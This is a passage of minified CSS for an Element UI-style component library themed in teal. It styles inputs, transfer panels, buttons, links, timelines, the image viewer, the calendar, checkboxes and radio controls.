.3s;pointer-events:none}.el-input__suffix-inner{pointer-events:all}.el-input__prefix{position:absolute;left:5px;top:0;color:#c0c4cc}.el-input__icon,.el-input__prefix{height:100%;text-align:center;transition:all .3s}.el-input__icon{width:25px;line-height:40px}.el-input__icon:after{content:"";height:100%;width:0;display:inline-block;vertical-align:middle}.el-input__validateIcon{pointer-events:none}.el-input.is-active .el-input__inner{outline:none;border-color:#19cece}.el-input.is-disabled .el-input__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-input.is-disabled .el-input__inner::-moz-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-input.is-exceed .el-input__inner{border-color:#e42946}.el-input.is-exceed .el-input__suffix .el-input__count{color:#e42946}.el-input--suffix .el-input__inner{padding-right:30px}.el-input--prefix .el-input__inner{padding-left:30px}.el-input--medium{font-size:14px}.el-input--medium .el-input__inner{height:36px;line-height:36px}.el-input--medium .el-input__icon{line-height:36px}.el-input--small{font-size:13px}.el-input--small .el-input__inner{height:32px;line-height:32px}.el-input--small .el-input__icon{line-height:32px}.el-input--mini{font-size:12px}.el-input--mini .el-input__inner{height:28px;line-height:28px}.el-input--mini .el-input__icon{line-height:28px}.el-input-group{line-height:normal;display:inline-table;width:100%;border-collapse:separate;border-spacing:0}.el-input-group>.el-input__inner{vertical-align:middle;display:table-cell}.el-input-group__append,.el-input-group__prepend{background-color:#f5f7fa;color:#909399;vertical-align:middle;display:table-cell;position:relative;border:1px solid #dcdfe6;border-radius:4px;padding:0 20px;width:1px;white-space:nowrap}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:none}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:-10px -20px}.el-input-group__append button.el-button,.el-input-group__append div.el-select .el-input__inner,.el-input-group__append div.el-select:hover .el-input__inner,.el-input-group__prepend button.el-button,.el-input-group__prepend div.el-select .el-input__inner,.el-input-group__prepend div.el-select:hover .el-input__inner{border-color:transparent;background-color:transparent;color:inherit;border-top:0;border-bottom:0}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input{font-size:inherit}.el-input-group__prepend{border-right:0;border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group__append{border-left:0}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-input-group--append .el-input__inner{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-input__inner::-ms-clear{display:none;width:0;height:0}.el-transfer{font-size:14px}.el-transfer__buttons{display:inline-block;vertical-align:middle;padding:0 30px}.el-transfer__button{display:block;margin:0 auto;padding:10px;border-radius:50%;color:#fff;background-color:#19cece;font-size:0}.el-transfer__button.is-with-texts{border-radius:4px}.el-transfer__button.is-disabled,.el-transfer__button.is-disabled:hover{border:1px solid #dcdfe6;background-color:#f5f7fa;color:#c0c4cc}.el-transfer__button:first-child{margin-bottom:10px}.el-transfer__button:nth-child(2){margin:0}.el-transfer__button i,.el-transfer__button span{font-size:14px}.el-transfer__button [class*=el-icon-]+span{margin-left:0}.el-transfer-panel{border:1px solid #ebeef5;border-radius:4px;overflow:hidden;background:#fff;display:inline-block;vertical-align:middle;width:200px;max-height:100%;box-sizing:border-box;position:relative}.el-transfer-panel__body{height:246px}.el-transfer-panel__body.is-with-footer{padding-bottom:40px}.el-transfer-panel__list{margin:0;padding:6px 0;list-style:none;height:246px;overflow:auto;box-sizing:border-box}.el-transfer-panel__list.is-filterable{height:194px;padding-top:0}.el-transfer-panel__item{height:30px;line-height:30px;padding-left:15px;display:block!important}.el-transfer-panel__item+.el-transfer-panel__item{margin-left:0}.el-transfer-panel__item.el-checkbox{color:#606266}.el-transfer-panel__item:hover{color:#19cece}.el-transfer-panel__item.el-checkbox .el-checkbox__label{width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;box-sizing:border-box;padding-left:24px;line-height:30px}.el-transfer-panel__item .el-checkbox__input{position:absolute;top:8px}.el-transfer-panel__filter{text-align:center;margin:15px;box-sizing:border-box;display:block;width:auto}.el-transfer-panel__filter .el-input__inner{height:32px;width:100%;font-size:12px;display:inline-block;box-sizing:border-box;border-radius:16px;padding-right:10px;padding-left:30px}.el-transfer-panel__filter .el-input__icon{margin-left:5px}.el-transfer-panel__filter .el-icon-circle-close{cursor:pointer}.el-transfer-panel .el-transfer-panel__header{height:40px;line-height:40px;background:#f5f7fa;margin:0;padding-left:15px;border-bottom:1px solid #ebeef5;box-sizing:border-box;color:#000}.el-transfer-panel .el-transfer-panel__header .el-checkbox{display:block;line-height:40px}.el-transfer-panel .el-transfer-panel__header .el-checkbox .el-checkbox__label{font-size:16px;color:#303133;font-weight:400}.el-transfer-panel .el-transfer-panel__header .el-checkbox .el-checkbox__label span{position:absolute;right:15px;color:#909399;font-size:12px;font-weight:400}.el-transfer-panel .el-transfer-panel__footer{height:40px;background:#fff;margin:0;padding:0;border-top:1px solid #ebeef5;position:absolute;bottom:0;left:0;width:100%;z-index:1}.el-transfer-panel .el-transfer-panel__footer:after{display:inline-block;content:"";height:100%;vertical-align:middle}.el-transfer-panel .el-transfer-panel__footer .el-checkbox{padding-left:20px;color:#606266}.el-transfer-panel .el-transfer-panel__empty{margin:0;height:30px;line-height:30px;padding:6px 15px 0;color:#909399;text-align:center}.el-transfer-panel .el-checkbox__label{padding-left:8px}.el-transfer-panel .el-checkbox__inner{height:14px;width:14px;border-radius:3px}.el-transfer-panel .el-checkbox__inner:after{height:6px;width:3px;left:4px}.el-container{display:flex;flex-direction:row;flex:1;flex-basis:auto;box-sizing:border-box;min-width:0}.el-container.is-vertical{flex-direction:column}.el-header{padding:0 20px}.el-aside,.el-header{box-sizing:border-box;flex-shrink:0}.el-aside,.el-main{overflow:auto}.el-main{display:block;flex:1;flex-basis:auto;padding:20px}.el-footer,.el-main{box-sizing:border-box}.el-footer{padding:0 20px;flex-shrink:0}.el-timeline{margin:0;font-size:14px;list-style:none}.el-timeline .el-timeline-item:last-child .el-timeline-item__tail{display:none}.el-timeline-item{position:relative;padding-bottom:20px}.el-timeline-item__wrapper{position:relative;padding-left:28px;top:-3px}.el-timeline-item__tail{position:absolute;left:4px;height:100%;border-left:2px solid #e4e7ed}.el-timeline-item__icon{color:#fff;font-size:13px}.el-timeline-item__node{position:absolute;background-color:#e4e7ed;border-radius:50%;display:flex;justify-content:center;align-items:center}.el-timeline-item__node--normal{left:-1px;width:12px;height:12px}.el-timeline-item__node--large{left:-2px;width:14px;height:14px}.el-timeline-item__node--primary{background-color:#19cece}.el-timeline-item__node--success{background-color:#67c23a}.el-timeline-item__node--warning{background-color:#e6a23c}.el-timeline-item__node--danger{background-color:#e42946}.el-timeline-item__node--info{background-color:#909399}.el-timeline-item__dot{position:absolute;display:flex;justify-content:center;align-items:center}.el-timeline-item__content{color:#303133}.el-timeline-item__timestamp{color:#909399;line-height:1;font-size:13px}.el-timeline-item__timestamp.is-top{margin-bottom:8px;padding-top:4px}.el-timeline-item__timestamp.is-bottom{margin-top:8px}.el-link{display:inline-flex;flex-direction:row;align-items:center;justify-content:center;vertical-align:middle;position:relative;text-decoration:none;outline:none;cursor:pointer;padding:0;font-size:14px;font-weight:500}.el-link.is-underline:hover:after{content:"";position:absolute;left:0;right:0;height:0;bottom:0;border-bottom:1px solid #19cece}.el-link.is-disabled{cursor:not-allowed}.el-link [class*=el-icon-]+span{margin-left:5px}.el-link.el-link--default{color:#606266}.el-link.el-link--default:hover{color:#19cece}.el-link.el-link--default:after{border-color:#19cece}.el-link.el-link--default.is-disabled{color:#c0c4cc}.el-link.el-link--primary{color:#19cece}.el-link.el-link--primary:hover{color:#47d8d8}.el-link.el-link--primary:after{border-color:#19cece}.el-link.el-link--primary.is-disabled{color:#8ce7e7}.el-link.el-link--primary.is-underline:hover:after{border-color:#19cece}.el-link.el-link--danger{color:#e42946}.el-link.el-link--danger:hover{color:#e9546b}.el-link.el-link--danger:after{border-color:#e42946}.el-link.el-link--danger.is-disabled{color:#f294a3}.el-link.el-link--danger.is-underline:hover:after{border-color:#e42946}.el-link.el-link--success{color:#67c23a}.el-link.el-link--success:hover{color:#85ce61}.el-link.el-link--success:after{border-color:#67c23a}.el-link.el-link--success.is-disabled{color:#b3e19d}.el-link.el-link--success.is-underline:hover:after{border-color:#67c23a}.el-link.el-link--warning{color:#e6a23c}.el-link.el-link--warning:hover{color:#ebb563}.el-link.el-link--warning:after{border-color:#e6a23c}.el-link.el-link--warning.is-disabled{color:#f3d19e}.el-link.el-link--warning.is-underline:hover:after{border-color:#e6a23c}.el-link.el-link--info{color:#909399}.el-link.el-link--info:hover{color:#a6a9ad}.el-link.el-link--info:after{border-color:#909399}.el-link.el-link--info.is-disabled{color:#c8c9cc}.el-link.el-link--info.is-underline:hover:after{border-color:#909399}.el-divider{background-color:#dcdfe6;position:relative}.el-divider--horizontal{display:block;height:1px;width:100%;margin:24px 0}.el-divider--vertical{display:inline-block;width:1px;height:1em;margin:0 8px;vertical-align:middle;position:relative}.el-divider__text{position:absolute;background-color:#fff;padding:0 20px;font-weight:500;color:#303133;font-size:14px}.el-divider__text.is-left{left:20px;transform:translateY(-50%)}.el-divider__text.is-center{left:50%;transform:translateX(-50%) translateY(-50%)}.el-divider__text.is-right{right:20px;transform:translateY(-50%)}.el-image__error,.el-image__inner,.el-image__placeholder{width:100%;height:100%}.el-image{position:relative;display:inline-block;overflow:hidden}.el-image__inner{vertical-align:top}.el-image__inner--center{position:relative;top:50%;left:50%;transform:translate(-50%,-50%);display:block}.el-image__error,.el-image__placeholder{background:#f5f7fa}.el-image__error{display:flex;justify-content:center;align-items:center;font-size:14px;color:#c0c4cc;vertical-align:middle}.el-image__preview{cursor:pointer}.el-image-viewer__wrapper{position:fixed;top:0;right:0;bottom:0;left:0}.el-image-viewer__btn{position:absolute;z-index:1;display:flex;align-items:center;justify-content:center;border-radius:50%;opacity:.8;cursor:pointer;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none}.el-image-viewer__close{top:40px;right:40px;width:40px;height:40px;font-size:24px;color:#fff;background-color:#606266}.el-image-viewer__canvas{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.el-image-viewer__actions{left:50%;bottom:30px;transform:translateX(-50%);width:282px;height:44px;padding:0 23px;background-color:#606266;border-color:#fff;border-radius:22px}.el-image-viewer__actions__inner{width:100%;height:100%;text-align:justify;cursor:default;font-size:23px;color:#fff;display:flex;align-items:center;justify-content:space-around}.el-image-viewer__prev{left:40px}.el-image-viewer__next,.el-image-viewer__prev{top:50%;transform:translateY(-50%);width:44px;height:44px;font-size:24px;color:#fff;background-color:#606266;border-color:#fff}.el-image-viewer__next{right:40px;text-indent:2px}.el-image-viewer__mask{position:absolute;width:100%;height:100%;top:0;left:0;opacity:.5;background:#000}.viewer-fade-enter-active{animation:viewer-fade-in .3s}.viewer-fade-leave-active{animation:viewer-fade-out .3s}@keyframes viewer-fade-in{0%{transform:translate3d(0,-20px,0);opacity:0}to{transform:translateZ(0);opacity:1}}@keyframes viewer-fade-out{0%{transform:translateZ(0);opacity:1}to{transform:translate3d(0,-20px,0);opacity:0}}.el-button{display:inline-block;line-height:1;white-space:nowrap;cursor:pointer;background:#fff;border:1px solid #dcdfe6;border-color:#dcdfe6;color:#606266;-webkit-appearance:none;text-align:center;box-sizing:border-box;outline:none;margin:0;transition:.1s;font-weight:500;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:12px 20px;font-size:16px;border-radius:4px}.el-button+.el-button{margin-left:10px}.el-button.is-round{padding:12px 20px}.el-button:focus,.el-button:hover{color:#19cece;border-color:#baf0f0;background-color:#e8fafa}.el-button:active{color:#17b9b9;border-color:#17b9b9;outline:none}.el-button::-moz-focus-inner{border:0}.el-button [class*=el-icon-]+span{margin-left:5px}.el-button.is-plain:focus,.el-button.is-plain:hover{background:#fff;border-color:#19cece;color:#19cece}.el-button.is-plain:active{background:#fff;outline:none}.el-button.is-active,.el-button.is-plain:active{border-color:#17b9b9;color:#17b9b9}.el-button.is-disabled,.el-button.is-disabled:focus,.el-button.is-disabled:hover{color:#c0c4cc;cursor:not-allowed;background-image:none;background-color:#fff;border-color:#ebeef5}.el-button.is-disabled.el-button--text{background-color:transparent}.el-button.is-disabled.is-plain,.el-button.is-disabled.is-plain:focus,.el-button.is-disabled.is-plain:hover{background-color:#fff;border-color:#ebeef5;color:#c0c4cc}.el-button.is-loading{position:relative;pointer-events:none}.el-button.is-loading:before{pointer-events:none;content:"";position:absolute;left:-1px;top:-1px;right:-1px;bottom:-1px;border-radius:inherit;background-color:hsla(0,0%,100%,.35)}.el-button.is-round{border-radius:20px;padding:12px 23px}.el-button.is-circle{border-radius:50%;padding:12px}.el-button--primary{color:#fff;background-color:#19cece;border-color:#19cece}.el-button--primary:focus,.el-button--primary:hover{background:#47d8d8;border-color:#47d8d8;color:#fff}.el-button--primary:active{outline:none}.el-button--primary.is-active,.el-button--primary:active{background:#17b9b9;border-color:#17b9b9;color:#fff}.el-button--primary.is-disabled,.el-button--primary.is-disabled:active,.el-button--primary.is-disabled:focus,.el-button--primary.is-disabled:hover{color:#fff;background-color:#8ce7e7;border-color:#8ce7e7}.el-button--primary.is-plain{color:#19cece;background:#e8fafa;border-color:#a3ebeb}.el-button--primary.is-plain:focus,.el-button--primary.is-plain:hover{background:#19cece;border-color:#19cece;color:#fff}.el-button--primary.is-plain:active{background:#17b9b9;border-color:#17b9b9;color:#fff;outline:none}.el-button--primary.is-plain.is-disabled,.el-button--primary.is-plain.is-disabled:active,.el-button--primary.is-plain.is-disabled:focus,.el-button--primary.is-plain.is-disabled:hover{color:#75e2e2;background-color:#e8fafa;border-color:#d1f5f5}.el-button--success{color:#fff;background-color:#67c23a;border-color:#67c23a}.el-button--success:focus,.el-button--success:hover{background:#85ce61;border-color:#85ce61;color:#fff}.el-button--success:active{outline:none}.el-button--success.is-active,.el-button--success:active{background:#5daf34;border-color:#5daf34;color:#fff}.el-button--success.is-disabled,.el-button--success.is-disabled:active,.el-button--success.is-disabled:focus,.el-button--success.is-disabled:hover{color:#fff;background-color:#b3e19d;border-color:#b3e19d}.el-button--success.is-plain{color:#67c23a;background:#f0f9eb;border-color:#c2e7b0}.el-button--success.is-plain:focus,.el-button--success.is-plain:hover{background:#67c23a;border-color:#67c23a;color:#fff}.el-button--success.is-plain:active{background:#5daf34;border-color:#5daf34;color:#fff;outline:none}.el-button--success.is-plain.is-disabled,.el-button--success.is-plain.is-disabled:active,.el-button--success.is-plain.is-disabled:focus,.el-button--success.is-plain.is-disabled:hover{color:#a4da89;background-color:#f0f9eb;border-color:#e1f3d8}.el-button--warning{color:#fff;background-color:#e6a23c;border-color:#e6a23c}.el-button--warning:focus,.el-button--warning:hover{background:#ebb563;border-color:#ebb563;color:#fff}.el-button--warning:active{outline:none}.el-button--warning.is-active,.el-button--warning:active{background:#cf9236;border-color:#cf9236;color:#fff}.el-button--warning.is-disabled,.el-button--warning.is-disabled:active,.el-button--warning.is-disabled:focus,.el-button--warning.is-disabled:hover{color:#fff;background-color:#f3d19e;border-color:#f3d19e}.el-button--warning.is-plain{color:#e6a23c;background:#fdf6ec;border-color:#f5dab1}.el-button--warning.is-plain:focus,.el-button--warning.is-plain:hover{background:#e6a23c;border-color:#e6a23c;color:#fff}.el-button--warning.is-plain:active{background:#cf9236;border-color:#cf9236;color:#fff;outline:none}.el-button--warning.is-plain.is-disabled,.el-button--warning.is-plain.is-disabled:active,.el-button--warning.is-plain.is-disabled:focus,.el-button--warning.is-plain.is-disabled:hover{color:#f0c78a;background-color:#fdf6ec;border-color:#faecd8}.el-button--danger{color:#fff;background-color:#e42946;border-color:#e42946}.el-button--danger:focus,.el-button--danger:hover{background:#e9546b;border-color:#e9546b;color:#fff}.el-button--danger:active{outline:none}.el-button--danger.is-active,.el-button--danger:active{background:#cd253f;border-color:#cd253f;color:#fff}.el-button--danger.is-disabled,.el-button--danger.is-disabled:active,.el-button--danger.is-disabled:focus,.el-button--danger.is-disabled:hover{color:#fff;background-color:#f294a3;border-color:#f294a3}.el-button--danger.is-plain{color:#e42946;background:#fceaed;border-color:#f4a9b5}.el-button--danger.is-plain:focus,.el-button--danger.is-plain:hover{background:#e42946;border-color:#e42946;color:#fff}.el-button--danger.is-plain:active{background:#cd253f;border-color:#cd253f;color:#fff;outline:none}.el-button--danger.is-plain.is-disabled,.el-button--danger.is-plain.is-disabled:active,.el-button--danger.is-plain.is-disabled:focus,.el-button--danger.is-plain.is-disabled:hover{color:#ef7f90;background-color:#fceaed;border-color:#fad4da}.el-button--info{color:#fff;background-color:#909399;border-color:#909399}.el-button--info:focus,.el-button--info:hover{background:#a6a9ad;border-color:#a6a9ad;color:#fff}.el-button--info:active{outline:none}.el-button--info.is-active,.el-button--info:active{background:#82848a;border-color:#82848a;color:#fff}.el-button--info.is-disabled,.el-button--info.is-disabled:active,.el-button--info.is-disabled:focus,.el-button--info.is-disabled:hover{color:#fff;background-color:#c8c9cc;border-color:#c8c9cc}.el-button--info.is-plain{color:#909399;background:#f4f4f5;border-color:#d3d4d6}.el-button--info.is-plain:focus,.el-button--info.is-plain:hover{background:#909399;border-color:#909399;color:#fff}.el-button--info.is-plain:active{background:#82848a;border-color:#82848a;color:#fff;outline:none}.el-button--info.is-plain.is-disabled,.el-button--info.is-plain.is-disabled:active,.el-button--info.is-plain.is-disabled:focus,.el-button--info.is-plain.is-disabled:hover{color:#bcbec2;background-color:#f4f4f5;border-color:#e9e9eb}.el-button--medium{padding:10px 20px;font-size:14px;border-radius:4px}.el-button--medium.is-round{padding:10px 20px}.el-button--medium.is-circle{padding:10px}.el-button--small{padding:9px 15px;font-size:12px;border-radius:3px}.el-button--small.is-round{padding:9px 15px}.el-button--small.is-circle{padding:9px}.el-button--mini{padding:7px 15px;font-size:12px;border-radius:3px}.el-button--mini.is-round{padding:7px 15px}.el-button--mini.is-circle{padding:7px}.el-button--text{border-color:transparent;color:#19cece;background:transparent;padding-left:0;padding-right:0}.el-button--text:focus,.el-button--text:hover{color:#47d8d8;border-color:transparent;background-color:transparent}.el-button--text:active{color:#17b9b9;background-color:transparent}.el-button--text.is-disabled,.el-button--text.is-disabled:focus,.el-button--text.is-disabled:hover,.el-button--text:active{border-color:transparent}.el-button-group{display:inline-block;vertical-align:middle}.el-button-group:after,.el-button-group:before{display:table;content:""}.el-button-group:after{clear:both}.el-button-group>.el-button{float:left;position:relative}.el-button-group>.el-button+.el-button{margin-left:0}.el-button-group>.el-button.is-disabled{z-index:1}.el-button-group>.el-button:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.el-button-group>.el-button:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.el-button-group>.el-button:first-child:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px;border-top-left-radius:4px;border-bottom-left-radius:4px}.el-button-group>.el-button:first-child:last-child.is-round{border-radius:20px}.el-button-group>.el-button:first-child:last-child.is-circle{border-radius:50%}.el-button-group>.el-button:not(:first-child):not(:last-child){border-radius:0}.el-button-group>.el-button:not(:last-child){margin-right:-1px}.el-button-group>.el-button.is-active,.el-button-group>.el-button:not(.is-disabled):active,.el-button-group>.el-button:not(.is-disabled):focus,.el-button-group>.el-button:not(.is-disabled):hover{z-index:1}.el-button-group>.el-dropdown>.el-button{border-top-left-radius:0;border-bottom-left-radius:0;border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-calendar{background-color:#fff}.el-calendar__header{display:flex;justify-content:space-between;padding:12px 20px;border-bottom:1px solid #ebeef5}.el-calendar__title{color:#000;align-self:center}.el-calendar__body{padding:12px 20px 35px}.el-calendar-table{table-layout:fixed;width:100%}.el-calendar-table thead th{padding:12px 0;color:#606266;font-weight:400}.el-calendar-table:not(.is-range) td.next,.el-calendar-table:not(.is-range) td.prev{color:#c0c4cc}.el-calendar-table td{border-bottom:1px solid #ebeef5;border-right:1px solid #ebeef5;vertical-align:top;transition:background-color .2s ease}.el-calendar-table td.is-selected{background-color:#f2f8fe}.el-calendar-table td.is-today{color:#19cece}.el-calendar-table tr:first-child td{border-top:1px solid #ebeef5}.el-calendar-table tr td:first-child{border-left:1px solid #ebeef5}.el-calendar-table tr.el-calendar-table__row--hide-border td{border-top:none}.el-calendar-table .el-calendar-day{box-sizing:border-box;padding:8px;height:85px}.el-calendar-table .el-calendar-day:hover{cursor:pointer;background-color:#f2f8fe}.el-backtop{position:fixed;background-color:#fff;width:40px;height:40px;border-radius:50%;color:#19cece;display:flex;align-items:center;justify-content:center;font-size:20px;box-shadow:0 0 6px rgba(0,0,0,.12);cursor:pointer;z-index:5}.el-backtop:hover{background-color:#f2f6fc}.el-page-header{display:flex;line-height:24px}.el-page-header__left{display:flex;cursor:pointer;margin-right:40px;position:relative}.el-page-header__left:after{content:"";position:absolute;width:1px;height:16px;right:-20px;top:50%;transform:translateY(-50%);background-color:#dcdfe6}.el-page-header__left .el-icon-back{font-size:18px;margin-right:6px;align-self:center}.el-page-header__title{font-size:14px;font-weight:500}.el-page-header__content{font-size:18px;color:#303133}.el-checkbox{color:#606266;font-weight:500;font-size:14px;position:relative;cursor:pointer;display:inline-block;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;margin-right:30px}.el-checkbox.is-bordered{padding:9px 20px 9px 10px;border-radius:4px;border:1px solid #dcdfe6;box-sizing:border-box;line-height:normal;height:40px}.el-checkbox.is-bordered.is-checked{border-color:#19cece}.el-checkbox.is-bordered.is-disabled{border-color:#ebeef5;cursor:not-allowed}.el-checkbox.is-bordered+.el-checkbox.is-bordered{margin-left:10px}.el-checkbox.is-bordered.el-checkbox--medium{padding:7px 20px 7px 10px;border-radius:4px;height:36px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__label{line-height:17px;font-size:14px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__inner{height:14px;width:14px}.el-checkbox.is-bordered.el-checkbox--small{padding:5px 15px 5px 10px;border-radius:3px;height:32px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__label{line-height:15px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner:after{height:6px;width:2px}.el-checkbox.is-bordered.el-checkbox--mini{padding:3px 15px 3px 10px;border-radius:3px;height:28px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__label{line-height:12px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner:after{height:6px;width:2px}.el-checkbox__input{white-space:nowrap;cursor:pointer;outline:none;display:inline-block;line-height:1;position:relative;vertical-align:middle}.el-checkbox__input.is-disabled .el-checkbox__inner{background-color:#edf2fc;border-color:#dcdfe6;cursor:not-allowed}.el-checkbox__input.is-disabled .el-checkbox__inner:after{cursor:not-allowed;border-color:#c0c4cc}.el-checkbox__input.is-disabled .el-checkbox__inner+.el-checkbox__label{cursor:not-allowed}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner{background-color:#f2f6fc;border-color:#dcdfe6}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner:after{border-color:#c0c4cc}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner{background-color:#f2f6fc;border-color:#dcdfe6}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner:before{background-color:#c0c4cc;border-color:#c0c4cc}.el-checkbox__input.is-disabled+span.el-checkbox__label{color:#c0c4cc;cursor:not-allowed}.el-checkbox__input.is-checked .el-checkbox__inner{background-color:#19cece;border-color:#19cece}.el-checkbox__input.is-checked .el-checkbox__inner:after{transform:rotate(45deg) scaleY(1)}.el-checkbox__input.is-checked+.el-checkbox__label{color:#19cece}.el-checkbox__input.is-focus .el-checkbox__inner{border-color:#19cece}.el-checkbox__input.is-indeterminate .el-checkbox__inner{background-color:#19cece;border-color:#19cece}.el-checkbox__input.is-indeterminate .el-checkbox__inner:before{content:"";position:absolute;display:block;background-color:#fff;height:2px;transform:scale(.5);left:0;right:0;top:5px}.el-checkbox__input.is-indeterminate .el-checkbox__inner:after{display:none}.el-checkbox__inner{display:inline-block;position:relative;border:1px solid #dcdfe6;border-radius:2px;box-sizing:border-box;width:14px;height:14px;background-color:#fff;z-index:1;transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46)}.el-checkbox__inner:hover{border-color:#19cece}.el-checkbox__inner:after{box-sizing:content-box;content:"";border:1px solid #fff;border-left:0;border-top:0;height:7px;left:4px;position:absolute;top:1px;transform:rotate(45deg) scaleY(0);width:3px;transition:transform .15s ease-in .05s;transform-origin:center}.el-checkbox__original{opacity:0;outline:none;position:absolute;margin:0;width:0;height:0;z-index:-1}.el-checkbox__label{display:inline-block;padding-left:10px;line-height:19px;font-size:14px}.el-checkbox:last-of-type{margin-right:0}.el-checkbox-button,.el-checkbox-button__inner{position:relative;display:inline-block}.el-checkbox-button__inner{line-height:1;font-weight:500;white-space:nowrap;vertical-align:middle;cursor:pointer;background:#fff;border:1px solid #dcdfe6;border-left:0;color:#606266;-webkit-appearance:none;text-align:center;box-sizing:border-box;outline:none;margin:0;transition:all .3s cubic-bezier(.645,.045,.355,1);-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:12px 20px;font-size:16px;border-radius:0}.el-checkbox-button__inner.is-round{padding:12px 20px}.el-checkbox-button__inner:hover{color:#19cece}.el-checkbox-button__inner [class*=el-icon-]{line-height:.9}.el-checkbox-button__inner [class*=el-icon-]+span{margin-left:5px}.el-checkbox-button__original{opacity:0;outline:none;position:absolute;margin:0;z-index:-1}.el-checkbox-button.is-checked .el-checkbox-button__inner{color:#fff;background-color:#19cece;border-color:#19cece;box-shadow:-1px 0 0 0 #75e2e2}.el-checkbox-button.is-checked:first-child .el-checkbox-button__inner{border-left-color:#19cece}.el-checkbox-button.is-disabled .el-checkbox-button__inner{color:#c0c4cc;cursor:not-allowed;background-image:none;background-color:#fff;border-color:#ebeef5;box-shadow:none}.el-checkbox-button.is-disabled:first-child .el-checkbox-button__inner{border-left-color:#ebeef5}.el-checkbox-button:first-child .el-checkbox-button__inner{border-left:1px solid #dcdfe6;border-radius:4px 0 0 4px;box-shadow:none!important}.el-checkbox-button.is-focus .el-checkbox-button__inner{border-color:#19cece}.el-checkbox-button:last-child .el-checkbox-button__inner{border-radius:0 4px 4px 0}.el-checkbox-button--medium .el-checkbox-button__inner{padding:10px 20px;font-size:14px;border-radius:0}.el-checkbox-button--medium .el-checkbox-button__inner.is-round{padding:10px 20px}.el-checkbox-button--small .el-checkbox-button__inner{padding:9px 15px;font-size:12px;border-radius:0}.el-checkbox-button--small .el-checkbox-button__inner.is-round{padding:9px 15px}.el-checkbox-button--mini .el-checkbox-button__inner{padding:7px 15px;font-size:12px;border-radius:0}.el-checkbox-button--mini .el-checkbox-button__inner.is-round{padding:7px 15px}.el-checkbox-group{font-size:0}.el-radio{color:#606266;font-weight:500;line-height:1;position:relative;cursor:pointer;display:inline-block;white-space:nowrap;outline:none;font-size:14px;margin-right:30px;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.el-radio.is-bordered{padding:12px 20px 0 10px;border-radius:4px;border:1px solid #dcdfe6;box-sizing:border-box;height:40px}.el-radio.is-bordered.is-checked{border-color:#19cece}.el-radio.is-bordered.is-disabled{cursor:not-allowed;border-color:#ebeef5}.el-radio.is-bordered+.el-radio.is-bordered{margin-left:10px}.el-radio--medium.is-bordered{padding:10px 20px 0 10px;border-radius:4px;height:36px}.el-radio--medium.is-bordered .el-radio__label{font-size:14px}.el-radio--medium.is-bordered .el-radio__inner{height:14px;width:14px}.el-radio--small.is-bordered{padding:8px 15px 0 10px;border-radius:3px;height:32px}.el-radio--small.is-bordered .el-radio__label{font-size:12px}.el-radio--small.is-bordered 